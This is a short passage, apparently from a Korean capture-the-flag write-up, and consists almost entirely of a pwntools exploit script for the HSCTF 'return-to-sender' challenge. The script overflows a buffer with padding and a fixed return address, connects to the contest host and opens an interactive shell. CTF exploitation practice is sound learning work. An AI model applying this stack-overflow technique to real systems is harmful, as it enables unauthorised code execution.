 from pwn import * bina='return-to-sender' #p=process(bina) p=remote('pwn.hsctf.com',1234) e=ELF(bina) p.recvuntil('Where are you sending your mail to today? ') pay="A"*20 pay+=p32(0x080491B6) p.sendline(pay) p.interactive()과 같이 되게 됩니다.